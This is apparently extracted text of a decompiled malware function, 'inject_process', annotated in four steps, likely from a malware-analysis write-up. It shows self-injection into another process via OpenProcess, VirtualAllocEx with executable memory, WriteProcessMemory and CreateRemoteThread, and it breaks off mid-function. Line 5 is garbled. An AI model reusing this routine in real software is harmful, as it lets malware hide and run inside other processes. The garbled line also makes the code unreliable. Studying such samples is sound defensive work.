 1 char *__thiscall inject_process(DWORD dwProcessId)
2 {
3 DWORD v1; // esi
4 char *malwareProcess; // eax
5 void *tar DWORD v1; // esi esi
6 void *maliciousProcess; // edi
7 void *targetProcessBaseAddress; // ebx
8 DWORD v6; // eax
9 char v7; // [esp+8h] [ebp-14h]
10 SIZE_T NumberOfBytesWritten; // [esp+14h] [ebp-8h]
11 SIZE_T dwSize; // [esp+18h] [ebp-4h]
12
13 v1 = dwProcessId;
step 1
14 SetLastError(0);
15 malwareProcess = (char *)OpenProcess(0x1FFFFFu, 0, v1);
16 targetProcess = malwareProcess;
17 if ( malwareProcess )
18 {
19 malwareProcess = (char *)GetModuleHandleA(0);
20 maliciousProcess = malwareProcess;
21 if ( malwareProcess )
22 {
23 dwSize = *(_DWORD *)&malwareProcess[*((_DWORD *)malwareProcess + 15) + 80];
step 2
24 SetLastError(0);
25 targetProcessBaseAddress = VirtualAllocEx(targetProcess, maliciousProcess, dwSize, 0x3000u, 0x40u);
26 if ( targetProcessBaseAddress )
27 {
step 3
28 NumberOfBytesWritten = 0;
29 if ( WriteProcessMemory(
30 targetProcess,
31 targetProcessBaseAddress,
32 maliciousProcess,
33 dwSize,
34 &NumberOfBytesWritten) )
step 4
35 {
36 if ( CreateRemoteThread(targetProcess, 0, 0, StartAddress, targetProcessBaseAddress, 0, 0) )
37 {
38 malwareProcess = (char *)5;
39 }
40 else
41 {
42 GetLastError();
43 CloseHandle(targetProcess);
44 VirtualFreeEx(targetProcess, maliciousProcess, 0, 0x8000u);
45 malwareProcess = (char *)3;
46 }
47 }